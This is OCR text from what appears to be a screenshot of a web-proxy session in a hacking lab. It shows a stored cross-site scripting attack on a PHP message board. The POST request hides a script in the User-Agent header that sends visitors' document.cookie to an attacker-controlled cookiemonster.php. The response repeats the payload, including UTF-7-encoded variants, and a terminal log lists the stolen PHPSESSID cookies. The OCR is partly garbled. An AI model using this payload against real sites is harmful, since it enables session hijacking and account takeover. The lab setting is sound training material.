 Go
Cancel
<
>
Target: http://10.8.0.240
?
Request
Raw
Params
Headers
Hex
POST /a9q2/messageboard.php HTTP/1.1
Host: 10.8.0.240
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0//--><script>var img = document.createElement("img");
img.src="http://10.8.0.13/cookiemonster.php?cookie="+
document.cookie;</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.8.0.240/a9q2/messageboard.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Cookie: PHPSESSID=l05h7acs6ult0nb1df0k6botpt
Connection: close
Upgrade-Insecure-Requests: 1
message=1>&secret=1&post_message=post+message
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Name a1699773
1>
Name a1621103
1>
Name a1621103
1>
Name a1621103
<script>varimg = document.createElement("img");
img.src="http://10.8.0.13/cookiemonster.php?cookie="document.cookie;</script>
Name a1691850
<script>varimg = document.createElement("img");
img.src="http://10.8.0.13/cookiemonster.php?cookie="document.cookie;</script>
Name a1691850
<script>varimg = document.createElement("img");
img.src="http://10.8.0.13/cookiemonster.php?cookie="
document.cookie;</script>-
Name a1621103
ADw-scriptAD4-varimg AD0 document.createElement(ACI-imgACI) ADs img.src
AD0AIg-http://10.8.0.17/a1621103.php?cookieAD0AIgArdocument.cookie
ADsAPA-/scriptAD4-
Name a1691850
ADw-scriptAD4-varimg AD0 document.createElement(ACI-imgACI) ADs img.src
AD0AIg-http://10.8.0.13/cookiemonster.php?cookieAD0AIgArdocument.cookie
ADsAPA-/scriptAD4-
Name a1691850
ADw-scriptAD4-varimg AD0 document.createElement(ACI-imgACI) ADs img.src
AD0AIg-http://10.8.0.13/cookiemonster.php?cookieAD0AIgArdocument.cookie
ADsAPA-/scriptAD4-
Name a1691850
""
Name hacklab_admin
swingle snippy teenager incomer vibrato agnostic
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Date/time: May 25, 2019, 11:19 am
Cookie: PHPSESSID=km6sm51ln2hsnnqki3h9sjq2mp
Cookie from:10.8.0.17
Date/time: May 25, 2019, 11:19 am
Cookie: PHPSESSID=0vshvtnb6aa9sa4lpnjojebn5p
Cookie from:10.8.0.17
Date/time: May 25, 2019, 11:19 am
Cookie: PHPSESSID=0vshvtnb6aa9sa4lpnjojebn5p
Cookie from:10.8.0.17
Date/time: May 25, 2019, 11:19 am
Cookie: PHPSESSID=0vshvtnb6aa9sa4lpnjojebn5p
Cookie from:10.8.0.17
Date/time: May 25, 2019, 11:19 am
Cookie: PHPSESSID=0vshvtnb6aa9sa4lpnjojebn5p
Cookie from:10.8.0.230
Date/time: May 25, 2019, 11:20 am
Cookie: PHPSESSID=l05h7acs6ult0nb1df0k6botpt
root@zarya:/var/www/html#